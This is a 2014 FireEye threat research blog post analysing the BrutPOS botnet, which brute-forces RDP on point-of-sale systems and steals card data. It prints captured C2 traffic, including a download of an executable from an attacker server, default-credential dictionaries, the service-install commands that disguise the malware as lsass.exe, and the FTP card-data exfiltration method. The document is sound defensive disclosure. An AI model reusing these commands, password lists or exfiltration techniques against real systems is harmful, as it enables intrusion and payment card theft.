# **BrutPOS: RDP Bruteforcing Botnet Targeting POS Systems**

**fireeye.com**[/blog/threat-research/2014/07/brutpos-rdp-bruteforcing-botnet-targeting-pos-systems.html](https://www.fireeye.com/blog/threat-research/2014/07/brutpos-rdp-bruteforcing-botnet-targeting-pos-systems.html)

# $\bigcirc$  FIREEYE

## **Threat Research Blog**

July 09, 2014 | by [Nart Villeneuve](https://www.fireeye.com/blog/threat-research.html/category/etc/tags/fireeye-blog-authors/cap-narottama-villeneuve), [Kyle Wilhoit](https://www.fireeye.com/blog/threat-research.html/category/etc/tags/fireeye-blog-authors/cap-kyle-wilhoit), [Joshua Homan](https://www.fireeye.com/blog/threat-research.html/category/etc/tags/fireeye-blog-authors/cap-joshua-homan)

There have been an increasing number of headlines about breaches at retailers in which attackers have made off with credit card data after compromising point-of-sale (POS) terminals. However, what is not commonly discussed is the fact that one third of these breaches are a result of weak default passwords in the remote administration software that is typically installed on these systems. [1] While advanced exploits generate a lot of interest, sometimes it's defending the simple attacks that can keep your company from the headlines.

In this report, we document a botnet that we call BrutPOS which uses thousands of compromised computers to scan specified IP address ranges for RDP servers that have weak or default passwords in an effort to locate vulnerable POS systems. [2]

## **BrutPOS**

It is unclear exactly how the BrutPOS malware is being propagated. We have found that the malware is being distributed (along with a considerable amount of otherwise unrelated malware) by the site destre45[.]com. The attackers may have used a distribution service provided by other cybercriminals.

When executed, the malware copies itself to:

"%USERPROFILE%\%APPDATA%\llasc.exe"

It modifies the Windows Registry (HKCU\Software\Microsoft\Windows\CurrentVersion\Run\Run\_) so that it will be restarted after a reboot.

The malware connects to the command and control server (C2) to report its status and receives a list of usernames/passwords and IP addresses to begin scanning.

POST /brut.loc/www/cmd.php HTTP/1.1 Content-type: multipart/form-data, boundary=XyEgoZ17 Cache-Control: no-cache Accept: \*/\* Accept-Encoding: identity Connection: Keep-Alive Accept-Language: ru-RU,en,\* User-Agent: Browser Host: 92.63.99.157

Content-Length: 212--XyEgoZ17

content-disposition: form-data; name="data"

{ "bad" : 0, "bruting" : false, "checked" : 1, "done" : true, "errors" : 0, "good" : 0, "goodslist" : "", "pps" : 0.0, "threads" : 5, "v" : "0.0.0" }

HTTP/1.1 200 OK

Date: Fri, 20 Jun 2014 13:22:53 GMT

Server: Apache/2.2.22 (@RELEASE@)

X-Powered-By: PHP/5.3.3

Set-Cookie: PHPSESSID=o68hcjj8lhkbprfbdkbj50lrr0; path=/

Expires: Thu, 19 Nov 1981 08:52:00 GMT

Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0

Pragma: no-cache

Content-Length: 2056

Connection: close

Content-Type: text/html; charset=UTF-8

{"passwords":"backupexec\r\nbackup\r\npassword\r\nPassword1\r\nPassw0rd\r\nPa\$\$w0rd1\r\nPass@word\r\nPassword\r\nclient\r\nP@ssw0rd\r\ [IP ADDRESSES REDACTED]","botstart":"1","stamp":1308301912,"newthreads":5,"interval":50}

The infected system begins to make connections to port 3389; if the port is open it adds the IP to a list of servers to be brute forced with the supplied credentials. If the infected system is able to successfully brute force an RDP server, it reports back with credentials.

In total we found five C2 servers used by the BrutPOS botnet. Three of these servers are located on the same network in Russia; one of them is located in Iran. Only two of these servers remain active at this time.

| C <sub>2</sub>              | Country         | <b>Network</b>            | <b>Status</b>     |
|-----------------------------|-----------------|---------------------------|-------------------|
| 62.109.16.195 62.109.16.195 | Russia Russia   | THEFIRST-NET THEFIRST-NET | Active Active     |
| 92.63.99.157 92.63.99.157   | Russia Russia   | THEFIRST-NET THEFIRST-NET | Active Active     |
| 78 154 54 42 78 154 54 42   | Iran Iran       | <b>BSG BSG</b>            | Inactive Inactive |
| 82.146.34.22 82.146.34.22   | Russia Russia   | THEFIRST-NET THEFIRST-NET | Inactive Inactive |
| 62.113.208.37 62.113.208.37 | Germany Germany | DE-23MEDIA DE-23MEDIA     | Inactive Inactive |

Based on the compile times of the samples we analyzed that connect to this C2 infrastructure, this botnet was active as of February 2014.

However, one of the active C2 servers was setup on May 28 and we believe that the second was setup in early June. We were able to recover information from these two C2 servers in mid-June that allowed us to gain a better understanding of this botnet.

The attackers are able to control the botnet from a web-based administration panel. This panel provides a statistical overview of the botnet.| Статистика                                                |      |
|-----------------------------------------------------------|------|
| Загрузить v0.0.0<br>Очистить ботов<br>Удалить все сервера |      |
| 5<br>Потоки:                                              |      |
| Задержка: 50                                              |      |
| Сохранить                                                 |      |
|                                                           |      |
| Списки серверов добавленные пользователем                 | 35   |
| Списки серверов восстановленые для брута                  | 9802 |
| Боты живые (?)                                            | 70   |
| Боты мертвые (?)                                          | 2699 |
| Боты всего (?)                                            | 2769 |

БОТЫ СЕРВЕРА

СЛОВАРИ ГУДЫ АДМИНИСТРАТОРЫ ВЫХОД

The botnet had a total of 5622 compromised computers under its control, however, only a fraction of those systems are active at any given time (179 were active when we last checked). This page also displays the "current version" of the malware and if an infected system checking in reports an earlier version a new executable will be pushed down to it.

|  |  |  | ГЛАВНАЯ СТАТИСТИКА БОТЫ СЕРВЕРА СЛОВАРИ ГУДЫ АДМИНИСТРАТОРЫ ВЫХОД |  |
|--|--|--|-------------------------------------------------------------------|--|
|  |  |  |                                                                   |  |

# Боты

ГЛАВНАЯ СТАТИСТИКА

|      |                |                           |                        | Страницы: 1 2 3 26 27 |  |      | 28 |            |     | Фильтр                    |
|------|----------------|---------------------------|------------------------|-----------------------|--|------|----|------------|-----|---------------------------|
|      | <b>IP бота</b> | Страна                    | Состояние<br>b/a/e/t/v | Отстук                |  | Инфо |    | Действия   |     |                           |
| 6    |                |                           | 101/0/0/5/0.0.1        | 12.06.2014 21:48:24   |  |      |    | $\epsilon$ | OX  |                           |
|      |                | <b>Ukraine</b>            | 101/0/0/5/0.0.1        | 12.06.2014 21:29:50   |  |      |    | G          | ଓ × |                           |
| 10   |                | <b>United States</b>      | 101/0/0/5/0.0.1        | 12.06.2014 21:59:24   |  |      |    | G          |     |                           |
| 39   |                |                           | 101/0/0/5/0.0.1        | 12.06.2014 21:46:59   |  |      |    | G          | O X |                           |
| 41   |                | <b>Russian Federation</b> | 101/0/0/5/0.0.1        | 12.06.2014 21:58:46   |  |      |    | G          | OΧ  |                           |
| 49   |                | Canada                    | 101/0/0/5/0.0.1        | 12.06.2014 21:59:19   |  |      |    | $\epsilon$ | ଓ x |                           |
| 53   |                | <b>Taiwan</b>             | 101/0/0/5/0.0.1        | 12.06.2014 21:47:05   |  |      |    | G          | ଓ x |                           |
| 58   |                | Oman                      | 101/0/0/5/0.0.1        | 12.06.2014 21:52:05   |  |      |    | G          | O X |                           |
| 258  |                | <b>Bahrain</b>            | 101/0/0/5/0.0.1        | 12.06.2014 15:41:55   |  |      |    | G          | O X |                           |
| 283  |                | <b>Taiwan</b>             | 101/0/0/5/0.0.1        | 12.06.2014 21:50:11   |  |      |    | G          | OΧ  |                           |
| 293  |                | <b>Brazil</b>             | 101/0/0/5/0.0.1        | 12.06.2014 19:32:17   |  |      |    | G          | OX. |                           |
| 302  |                |                           | 101/0/0/5/0.0.1        | 12.06.2014 13:27:13   |  |      |    | G          | O X |                           |
| 340  |                | <b>Macedonia</b>          | 101/0/0/5/0.0.1        | 12.06.2014 21:59:07   |  |      |    | G          | OΧ  |                           |
| 466  |                | <b>Costa Rica</b>         | 101/0/0/5/0.0.1        | 12.06.2014 21:55:03   |  |      |    | G          | ტ   | ×                         |
| 1277 |                | <b>Hong Kong</b>          | 101/0/0/5/0.0.1        | 12.06.2014 21:46:53   |  |      |    | G          | O   |                           |
| 1664 |                | <b>Zimbabwe</b>           | 101/0/0/5/0.0.1        | 12.06.2014 21:58:31   |  |      |    | G          | ల   | $\boldsymbol{\mathsf{x}}$ |
| 2585 |                | <b>Brazil</b>             | 100/0/1/5/0.0.1        | 12.06.2014 03:53:42   |  |      |    | G          | OΧ  |                           |
| 2944 |                |                           | 101/0/0/5/0.0.1        | 12.06.2014 20:22:53   |  |      |    | $\epsilon$ | OΧ  |                           |The attackers are able to view the details of the infected systems under their control including the IP address and geographic location as well as status of the infected systems' brute forcing activities (bad / good / errors / threads / version) and the timestamp of the last connection to the C2. The attackers may also specify commands such as "reload" and "delete".

Based on the IP addresses on this page, there are 5622 infected systems spread across 119 countries.

| Country              | Count   | Percentage          |
|----------------------|---------|---------------------|
| Russia Russia        | 881 881 | 15.67% 15.67%       |
| India India          | 756 756 | 13.45% 13.45%       |
| Vietnam Vietnam      | 422 422 | 7.51% 7.51%         |
| Iran Iran            | 341 341 | 6.07% 6.07%         |
| Taiwan Taiwan        |         | 232 232 4 13% 4 13% |
| Ukraine Ukraine      | 151 151 | 2.69% 2.69%         |
| <b>Turkey Turkey</b> | 139 139 | 2.47% 2.47%         |
| Serbia Serbia        | 115 115 | $2.05\%$ 2.05%      |
| Egypt Egypt          | 110 110 | 1.96% 1.96%         |
| Mexico Mexico        | 106 106 | 1.89% 1.89%         |

ГЛАВНАЯ СТАТИСТИКА БОТЫ СЕРВЕРА СЛОВАРИ ГУДЫ АДМИНИСТРАТОРЫ ВЫХОД

|  |  | <b>IP для сканирования</b> |
|--|--|----------------------------|
|--|--|----------------------------|

|    |                                     |           | Добавить список | Добавить дипазон | Восстановленные |
|----|-------------------------------------|-----------|-----------------|------------------|-----------------|
| #  | <b>Диапазон IP</b>                  | Состояние |                 |                  | Действия        |
|    |                                     | 12751715  |                 |                  | ØX              |
| 2  |                                     | 12751715  |                 |                  | <b>DX</b>       |
| 3  |                                     | 12751715  |                 |                  | <b>BX</b>       |
| 4  |                                     | 12751715  |                 |                  | <b>DX</b>       |
| 5  |                                     | 12751715  |                 |                  | <b>BX</b>       |
| 6  |                                     | 12751715  |                 |                  | <b>DX</b>       |
| 17 |                                     | 12751715  |                 |                  | <b>BX</b>       |
| 8  |                                     | 12751715  |                 |                  | <b>DX</b>       |
| 9  |                                     | 12751715  |                 |                  | <b>DX</b>       |
| 10 |                                     | 12751715  |                 |                  | <b>DX</b>       |
| 11 |                                     | 12751715  |                 |                  | ØX              |
| 12 |                                     | 12751715  |                 |                  | <b>DX</b>       |
| 13 |                                     | 12751715  |                 |                  | <b>DX</b>       |
| 14 |                                     | 12751815  |                 |                  | <b>DX</b>       |
| 15 |                                     | 12751815  |                 |                  | <b>DX</b>       |
| 16 |                                     | 12751815  |                 |                  | <b>BX</b>       |
| 17 |                                     | 12751815  |                 |                  | ØX              |
| 18 |                                     | 12751815  |                 |                  | <b>BX</b>       |
| 19 | <b><i>LETTRICH EXPOSURATION</i></b> | 12751815  |                 |                  | ■×              |

This page lists the ranges of IP addresses that the attackers can specify to be scanned for RDP access and brute forced.

In total, the attackers specified 57 IP address ranges the majority of which (32) are located in the U.S.

#### ГЛАВНАЯ СТАТИСТИКА БОТЫ СЕРВЕРА СЛОВАРИ ГУДЫ АДМИНИСТРАТОРЫ ВЫХОД

Словари

|    |                                    |        |      | Лобавить |
|----|------------------------------------|--------|------|----------|
| u  | Списки                             | Tun    | Инфо | Действия |
| h  | admin<br>administrator<br>datacard | Логины |      | ⊌ ×      |
| 12 | backupexec<br>bassword<br>assword. | Пароли |      | ø        |

The attackers can specify the user names and passwords that the infected systems use to brute force available RDP servers. Some of the usernames and password indicate that the attackers are looking for specific brands of POS systems (such as Micros). [3]

| Usernames                   | Passwords                   |
|-----------------------------|-----------------------------|
| admin admin                 | Admin Admin                 |
| administrator administrator | admin admin                 |
| backup backup               | Administrat0r Administrat0r |
| backupexec backupexec       | Administrator Administrator |
| data data                   | administrator administrator |
| datacard datacard           | backup backup               |
| manager manager             | backupexec backupexec       |
| micros micros               | client client               |
| microssyc microssyc         | client1 client1             || pos pos | datacard datacard       |
|---------|-------------------------|
|         | @dm1n @dm1n             |
|         | @dmin @dmin             |
|         | micros micros           |
|         | p0s p0s                 |
|         | Passw0rd Passw0rd       |
|         | Passw0rd1 Passw0rd1     |
|         | Password Password       |
|         | Pass@word Pass@word     |
|         | password password       |
|         | Password1 Password1     |
|         | Pa\$\$w0rd1 Pa\$\$w0rd1 |
|         | Pa\$\$word Pa\$\$word   |
|         | pa\$\$word pa\$\$word   |
|         | pos pos                 |
|         | P@ssw0rd P@ssw0rd       |
|         | p@ssword p@ssword       |
|         | p@ssword1 p@ssword1     |
|         | p@\$\$w0rd p@\$\$w0rd   |
|         |                         |

#### ГЛАВНАЯ СТАТИСТИКА БОТЫ СЕРВЕРА СЛОВАРИ ГУДЫ АДМИНИСТРАТОРЫ ВЫХОД

# Гуды

|    | IP              | <b>Логин/Пароль</b>       | Страна Инфо             |                                    | Действия |
|----|-----------------|---------------------------|-------------------------|------------------------------------|----------|
| ł. |                 | pos:posrn                 | Hong<br>Kong            |                                    | ×        |
| 2  |                 | pos:posrn                 |                         | ٠                                  | ×        |
| b  |                 | pos:posrn                 | United<br><b>States</b> |                                    | ×        |
| l4 |                 | pos:posrn                 | United<br><b>States</b> |                                    | ×        |
| 5  |                 | pos:posrn                 | United<br><b>States</b> |                                    | ×        |
| ß  |                 | shop;shoprn               | Canada                  | ۰                                  | ×        |
| 7  |                 | sales;adminrn             | United<br><b>States</b> |                                    | ×        |
| ls |                 | administrator;Password1rn | United<br><b>States</b> |                                    | ×        |
| l9 |                 | pos:posrn                 | United<br><b>States</b> | ۰                                  | ×        |
| 10 |                 | administrator:Adminrn     | Tawan                   |                                    | ×        |
| İĦ |                 | administrator;adminrn     | United<br><b>States</b> |                                    | ×        |
| 12 |                 | pos:posrn                 | United<br><b>States</b> |                                    | ×        |
| 13 |                 | administrator;Password1rn | United<br><b>States</b> |                                    | ×        |
| 14 |                 | administrator:Password1rn | United<br><b>States</b> |                                    | ×        |
|    | 15 75.108.63.50 | admin;adminrn             | United<br><b>Chatae</b> | <b>U75 108 63 50 adminisonment</b> | ×        |

When an infected system reports back a successful RDP login, the attackers store the username/password and IP address of the RDP server as well as the IP address of the infected system that successfully brute forced it.

Of the 60 "good" RDP servers listed by the attackers the majority (51) are located in the U.S. The most common username was "administrator" (36) and the most common passwords were "pos" (12) and "Password1" (12).

#### **Payment Card Theft**

During our investigation, we discovered another executable that is potentially run on systems once credentials are obtained (e.g. 4aed6a5897e9030f09f13f3c51668e92). This variant is intended to extract payment card information stored within running processes. It has two distinct code paths depending on its ability to get debug permissions by calling RtlAdjustPrivilage(0x14,1,0…). This may be an attempt to identify a POS configuration. If it succeeds in getting debug permissions, it downloads the executable and executes it:

GET /brut.loc/www/bin/1.exe HTTP/1.1 Accept-Encoding: gzip Connection: Keep-Alive Accept-Language: ru-RU,en,\* User-Agent: Browser Host: 82.146.34.22

If the malware fails to get debug permissions, it copies itself to %WINDIR%\lsass.exe and installs itself as a service. The following script is used to create and start the service:

sc create winserv binpath= C:\WINDOWS\lsass.exe type= own start= auto

#### sc start winserv

#### del 1.bat

When running as a service, the program scans the memory of all processes with the exception of csrss.exe and conhost.exe for potential payment card information. Candidates are verified using the Luhn checksum and saved to winsrv.sys. It uploads 'winsrv.sys' using FTP to the server 62.109.16.195.

Before connecting to the FTP server, the implant connects to smtp[.]gmail[.]com on port 25 and obtains the victim's external IP address from the EHLO response. winsrv.sys is uploaded to the FTP serving using a filename consisting of a capital character followed by the IP address. The capital character prefixed to the filename is initialized to 'A' and is incremented through 'Z' for each new file. If the IP address isn't obtained from smtp[.]gmail[.]com, a random four digit number is generated.

#### **Attribution**

While there is insufficient information to determine attribution, there is some information which indicates that the attackers are in Eastern Europe, probably Russia or Ukraine. In addition to the Russian language interface, we recovered web server logs and parsed out the six IP addresses that used the administration interface.

